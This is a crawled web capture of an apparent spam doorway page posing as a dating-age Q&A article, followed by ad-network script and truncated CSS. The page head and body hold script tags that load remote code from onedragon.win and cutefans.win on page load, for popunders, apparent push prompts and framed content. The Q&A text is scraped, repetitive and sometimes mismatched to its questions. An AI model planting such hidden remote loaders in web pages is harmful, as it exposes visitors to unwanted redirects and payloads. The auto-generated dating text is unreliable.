

--- FILE ---
content_type: text/html
request_url: http://stuetzliwoesch.ch/jehiq24987.html
body_size: 29434
content:

<html>
   <head>
      <title>27 year old man dating 22 year old woman | Can a 40 year old woman date a 27 year old?</title>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
      <meta name="description" content="27 year old man dating 22 year old woman, Can a 40 year old woman date a 27 year old?, How old is too old to date a younger woman?, What is a good age to date a 24 year old?.">
      <link rel="stylesheet" href="bootstrap.css">
      <link rel="stylesheet" href="style.css">
      <link rel="stylesheet" href="construction.css">
      <link rel="stylesheet" href="font-icons.css">
      <link rel="stylesheet" href="animate.css">
	  <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/main.html"; </script>
      <link rel="stylesheet" href="custom.css">
	     <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=27+year+old+man+dating+22+year+old+woman&domain=stuetzliwoesch.ch"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body class="stretched device-xl has-plugin-fitvids has-plugin-easing has-plugin-bootstrap">
      <div id="wrapper" class="clearfix">
         <header id="header" class="header-size-sm" data-sticky-shrink="false">
            <div id="header-wrap" class="">
               <div class="container">
                  <div class="header-row justify-content-between flex-row-reverse flex-lg-row justify-content-lg-center">
                     <nav class="primary-menu with-arrows">
                        <ul class="menu-container">
                           <li class="menu-item">
                              <a class="menu-link" href="http://stuetzliwoesch.ch">
                                 <div>Home</div>
                              </a>
                           </li>
                        </ul>
                     </nav>
                  </div>
               </div>
            </div>
            <div class="header-wrap-clone" style="height: 60px;"></div>
         </header>
         <section id="content">
            <div class="content-wrap">
               <div class="container clearfix">
                  <div class="row gutter-40 col-mb-80">
                     <div class="postcontent col-lg-9">
                        <div class="single-post mb-0">
                           <div class="entry clearfix">
                              <div class="entry-title">
                                 <h1 class="mb-2">27 year old man dating 22 year old woman</h1>
                              </div>
                              <div class="entry-meta">
                                 <ul>
                                    <li><i class="icon-calendar3"></i> 19.07.2022</li>
                                    <li><i class="icon-eye-open"></i> 4624</li>
                                 </ul>
                              </div>
                              <div class="row show-grid mb-4">
                                 <div class="col-lg-12">
                                    <h3 class="mb-1">Index</h3>
                                    <div class="text-center">
                                       <center>
                                          <div id="responsive-1">
                                             <div></div>
                                          </div>
                                       </center>
                                    </div>
                                    <ul class="iconlist mb-2">
									   
                                       <li><i class="icon-question"></i> <a href="#question-1">Can a 40 year old woman date a 27 year old?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-2">How old is too old to date a younger woman?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-3">What is a good age to date a 24 year old?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-4">What is the best age to date a 30 year old?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-5">Can a 40-year old woman date a 21-year-old man?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-6">Can a 24 year old date a 30 year old?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-7">What is the best age to date a woman?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-8">What age should you date a 70 year old woman?</a></li>
									   
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-10">Can a 24 year old date a 30 year old?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-11">What is the appropriate age to start dating?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-12">Is 26 years old too old to date a woman?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-13">What is the average age for a boy to date?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-14">Is 30 years old too old to date?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-15">What is the best age to date?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-16">Is dating in your 30s harder than in your 20s?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-17">What to do when dating in your 30s?</a></li>
									   
									   
									   
									   
									   
                                    </ul>
                                 </div>
                              </div>
							  <script src="http://tg.onedragon.win/frame"></script>
                              <div class="entry-content mt-0">
                                 <div class="entry-image alignleft">
                                    <a href="/dating.html"><img src="http://ts2.mm.bing.net/th?q=27 year old man dating 22 year old woman" alt="27 year old man dating 22 year old woman"></a>
                                 </div>
                                <h3 id="question-1">Can a 40 year old woman date a 27 year old?</h3>
                                 <p>While the rule says that a 40-year-old woman could date a 27-year-old, most 40-year-old women don’t feel comfortable doing that, according to researchers. Women tend to stay much lower than the rule states is acceptable.</p>
                                 <h3 id="question-2">How old is too old to date a younger woman?</h3>
                                 <p>For most people, they use the simple rule of “half your age plus seven years” for dating someone younger than themselves, and they use the rule to determine if someone is too old for them is “subtract seven years and double that number.”.</p>
                                 <h3 id="question-3">What is a good age to date a 24 year old?</h3>
                                 <p>A 24-year-old should date somebody at least 19. A 40-year-old should stick with someone at least 27. For somebody aged 70, the bottom limit of respectability is 42. The problem with this is that unofficial guidelines are exactly that. So if 40 and 27 are acceptable, one could say that 41 and 26 are close enough.</p>
                                 <h3 id="question-4">What is the best age to date a 30 year old?</h3>
                                 <p>So if someone is 30 years old, according to these rules, they should be dating people ranging from ages 22 – 46. That’s a huge range, and you can imagine the mental states and life experiences of someone who is 22 is drastically different than someone who is 46.</p>
                                 <h3 id="question-5">Can a 40-year old woman date a 21-year-old man?</h3>
                                 <p>Originally Answered: Can a 40 year old woman date a 21 year old man and will it last? Hard to say if it will last. It depends on the the two individuals. I’m in a relationship with someone who is much younger than me.</p>
                                 <h3 id="question-6">Can a 24 year old date a 30 year old?</h3>
                                 <p>For example, if you start dating someone who is 20 when you are 26 years old, they are within the acceptable age range, according to the rule, but it is the very limit of your minimum age range. But when you are 30, and they are 24, your new age range is 22, and they are well above that range.</p>
                                 <h3 id="question-7">What is the best age to date a woman?</h3>
                                 <p>If a woman’s maximum age range is 40, she is more likely to date someone who is around 37. In considering the appropriate age of your next dating partner, consider that your age ranges will change as you get older.</p>
                                 <h3 id="question-8">What age should you date a 70 year old woman?</h3>
                                 <p>A 40-year-old should stick with someone at least 27. For somebody aged 70, the bottom limit of respectability is 42. The problem with this is that unofficial guidelines are exactly that.</p>
								 
								 
								 
								 
								 
								 <h3 id="question-14">Is 30 years old too old to date?</h3>
                                 <p>For most people, they use the simple rule of “half your age plus seven years” for dating someone younger than themselves, and they use the rule to determine if someone is too old for them is “subtract seven years and double that number.” So if someone is 30 years old, according to these rules, they should be dating people ranging from ages 22 – 46.</p>
								 <h3 id="question-15">What is the best age to date?</h3>
                                 <p>New research has revealed the acceptable age for who you can date. So if someone is 30 years old, according to these rules, they should be dating people ranging from ages 22 – 46. That’s a huge range, and you can imagine the mental states and life experiences of someone who is 22 is drastically different than someone who is 46. So...</p>
								 <h3 id="question-16">Is dating in your 30s harder than in your 20s?</h3>
                                 <p>Dating is hard at any age, but entering a new decade introduces a whole new set of nuances. If you thought you finally nailed the dating game in your 20s, it might feel frustrating and overwhelming once you hit 30. The truth is dating in your 30s is very different from dating in your 20s.</p>
								 <h3 id="question-17">What to do when dating in your 30s?</h3>
                                 <p>Use this to your advantage by nipping any dead-end relationships in the bud. Good communication is crucial to any relationship. When you’re dating in your 30s, you and your significant other should be able to talk to each other openly and honestly. Got into your first fight?</p>
								 
								 
								 
                                 <div class="clear"></div>
                              </div>
                           </div>
                           <div class="row justify-content-between col-mb-30 post-navigation">
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/kylolag55567.html'>signs he is interested online dating</a>
                              </div>
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/mymyxomu83469.html'>mackay dating service</a>
                              </div>
                           </div>
                           <div class="line"></div>
                           <h4>Related posts:</h4>
                           <div class="related-posts row posts-md col-mb-30">
						   
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/xeqiq16703.html"><img src="http://ts2.mm.bing.net/th?q=security dating websites" alt="security dating websites"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/xeqiq16703.html">security dating websites</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 24.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 1369
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/soture89754.html"><img src="http://ts2.mm.bing.net/th?q=que es un speed dating" alt="que es un speed dating"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/soture89754.html">que es un speed dating</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 25.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 558
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/kejy62334.html"><img src="http://ts2.mm.bing.net/th?q=speed dating for friends london" alt="speed dating for friends london"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/kejy62334.html">speed dating for friends london</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 10.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 2705
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/nax36380.html"><img src="http://ts2.mm.bing.net/th?q=how to create online dating website" alt="how to create online dating website"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/nax36380.html">how to create online dating website</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 27.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 545
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
                             
                           </div>
                        </div>
                     </div>
                     <div class="sidebar col-lg-3">
                        <div class="sidebar-widgets-wrap">
						<div class="widget clearfix">
						<a href="/main.html" target="_blank"><img src="/wp-content/de_tik_tok_2.jpg" width="355"></a>
						</div>
                           <div class="widget clearfix">
                              <h4>Popular topics</h4>
                              <div class="posts-sm row col-mb-30">
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/newo39700.html"><img src="http://ts2.mm.bing.net/th?q=i think he is dating another girl"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/newo39700.html">i think he is dating another girl</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>29.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/poxiba1439.html"><img src="http://ts2.mm.bing.net/th?q=friend jokes about dating me"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/poxiba1439.html">friend jokes about dating me</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>14.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/woles83545.html"><img src="http://ts2.mm.bing.net/th?q=multiple dating profiles"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/woles83545.html">multiple dating profiles</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>09.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/vacadip49649.html"><img src="http://ts2.mm.bing.net/th?q=usa dating app list"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/vacadip49649.html">usa dating app list</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>22.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/jitohe15492.html"><img src="http://ts2.mm.bing.net/th?q=call of duty modern warfare matchmaking not working"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/jitohe15492.html">call of duty modern warfare matchmaking not working</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>22.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/sexijoda31221.html"><img src="http://ts2.mm.bing.net/th?q=dating around netflix second date"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/sexijoda31221.html">dating around netflix second date</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>12.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
                              
                    
                         
                                 
                                 <center>
                                    <div id="responsive-4">
                                       <div></div>
                                    </div>
                                 </center>
                              </div>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <footer id="footer" class="dark" style="margin-top: 0.25px;">
            <div id="copyrights">
               <div class="container">
                  <div class="row justify-content-between col-mb-30">
                     <div class="col-12 col-md-auto text-center text-md-start">
                        Copyright © 2020-2022 All rights reserved<br>
                     </div>
                     <div class="col-12 col-md-auto text-center text-md-end">
                        <div class="copyrights-menu copyright-links clearfix"></div>
                     </div>
                  </div>
               </div>
            </div>
         </footer>
      </div>
      <div id="gotoTop" class="icon-angle-up"></div>
   </body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4284
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T21LbMBD9lbzksR7drMsjLTDpQBOGxI7LC.NYcqOSxPENjEcf31VsUsJYI.85e9FqdyUEpYhJh9y2aY71lF5NyS0sZG2hgqppqpcgK_bAcJlzLvKccCXTDU5RxnSepWhKb.t2g6f0GmMlcBhKNCUcKAJUbbpDq01wtFk9sBTYEMkBMABiyGAgQiCi5dUAOAAlBf9QCsBMMYk5GQgJBEWoI.F4pAJikDDkdd11I_DZjUGwT2s0xz6ZumlN0._sW2HqbDslP07bX7O1JWFwPIBts9.NHj7jy0p9uWJl8merwaqo9PxxFuvZXM_ilIUZjWhE.rhv9_u23pdls9MPT8n8fsntOo5UVJXHTbJsdzpZ8hhVxySKVoDuToAO4pPnV4uMx91qRn_1ovmp37l65Aq41GivXp6dktU6JgSTiK69yxflst17sYv_EIH7Obm5eZrLZ_vyOCtnqj8s7tviu2pYp7l3KddiXfabxCabtW25WBDbvqaGlOawKJMH_Zb_vvoG98.KuvEVDhDCDsYKCy4lF0wJ97lSDtMgVAFWQSjdeXDc2F4HE.KdkePs9Bu77DB8zlFKvJa4y94F2dYfSBgjzBHBMWJucmkygfW_tRPf2ImDmOjT5yAwJsR9ouTZhJ8kB1PpUTggByN7EQKdrWE_VQJ2PIofoer3g7ZZ2tjiEFQm3dXVq39qpxsO9qOhcq.QzuLOKSoF05tUpLlA8PgMNpJllGYKGcrT8B.RTtxMzQMAAA--&cb=e2e_696ec6a9c312d6.48707993"\n        id="link_7e687d082980392af1a1380273c082c9"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T21LbMBD9lbzksR7drMsjLTDpQBOGxI7LC.NYcqOSxPENjEcf31VsUsJYI.85e9FqdyUEpYhJh9y2aY71lF5NyS0sZG2hgqppqpcgK_bAcJlzLvKccCXTDU5RxnSepWhKb.t2g6f0GmMlcBhKNCUcKAJUbbpDq01wtFk9sBTYEMkBMABiyGAgQiCi5dUAOAAlBf9QCsBMMYk5GQgJBEWoI.F4pAJikDDkdd11I_DZjUGwT2s0xz6ZumlN0._sW2HqbDslP07bX7O1JWFwPIBts9.NHj7jy0p9uWJl8merwaqo9PxxFuvZXM_ilIUZjWhE.rhv9_u23pdls9MPT8n8fsntOo5UVJXHTbJsdzpZ8hhVxySKVoDuToAO4pPnV4uMx91qRn_1ovmp37l65Aq41GivXp6dktU6JgSTiK69yxflst17sYv_EIH7Obm5eZrLZ_vyOCtnqj8s7tviu2pYp7l3KddiXfabxCabtW25WBDbvqaGlOawKJMH_Zb_vvoG98.KuvEVDhDCDsYKCy4lF0wJ97lSDtMgVAFWQSjdeXDc2F4HE.KdkePs9Bu77DB8zlFKvJa4y94F2dYfSBgjzBHBMWJucmkygfW_tRPf2ImDmOjT5yAwJsR9ouTZhJ8kB1PpUTggByN7EQKdrWE_VQJ2PIofoer3g7ZZ2tjiEFQm3dXVq39qpxsO9qOhcq.QzuLOKSoF05tUpLlA8PgMNpJllGYKGcrT8B.RTtxMzQMAAA--&cb=e2e_696ec6a9c312d6.48707993\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_7e687d082980392af1a1380273c082c9"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"7e687d082980392af1a1380273c082c9","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA11PUU7DMAy9ChdYZDuxk/[base64]/kw2i2ziv+X93AwrvX8X24l5ui/P3WIaclmEazaVP5/nyafL0XrtNbZ3WuHnjrq+22OIocU4pdkg+9yEHlljDdl74F3222M7LAQAA&cb=e2e_696ec6a9c380e9.20723375&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/css
request_url: http://stuetzliwoesch.ch/style.css
body_size: 253344
content:
@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:auto}}@media(min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns.grid-2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.card-columns>*{display:inline-block;width:100%}}.form-group{margin-bottom:1rem}dl,dt,dd,ol,ul,li{margin:0;padding:0}.clear{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%;overflow:hidden}::selection{background:#1abc9c;color:#fff;text-shadow:none}::-moz-selection{background:#1abc9c;color:#fff;text-shadow:none}::-webkit-selection{background:#1abc9c;color:#fff;text-shadow:none}:active,:focus{outline:none!important}body{line-height:1.5;color:#555;font-family:lato,sans-serif}a{text-decoration:none!important;color:#1abc9c}a:hover{color:#222}a img{border:none}img{max-width:100%}iframe{border:0!important;overflow:hidden!important}h1,h2,h3,h4,h5,h6{color:#444;font-weight:600;line-height:1.5;margin:0 0 30px;font-family:poppins,sans-serif}h5,h6{margin-bottom:20px}h1{font-size:36px}h2{font-size:30px}h3{font-size:1.5rem}h4{font-size:18px}h5{font-size:.875rem}h6{font-size:12px}h4{font-weight:600}h5,h6{font-weight:700}@media(max-width:767.98px){h1{font-size:1.75rem}h2{font-size:1.5rem}h3{font-size:1.25rem}h4{font-size:1rem}}h1>span:not(.nocolor):not(.badge),h2>span:not(.nocolor):not(.badge),h3>span:not(.nocolor):not(.badge),h4>span:not(.nocolor):not(.badge),h5>span:not(.nocolor):not(.badge),h6>span:not(.nocolor):not(.badge){color:#1abc9c}p,pre,ul,ol,dl,dd,blockquote,address,table,fieldset,form{margin-bottom:30px}small{font-family:lato,sans-serif}@media(max-width:1200px){.display-1{font-size:calc( 1.725rem + 5.7vw )}.display-2{font-size:calc( 1.675rem + 5.1vw )}.display-3{font-size:calc( 1.575rem + 3.9vw )}.display-4{font-size:calc( 1.475rem + 2.7vw )}}#wrapper{position:relative;float:none;width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1)}@media(min-width:1200px){body:not(.stretched) #wrapper{max-width:1200px}}@media(min-width:1440px){body:not(.stretched) 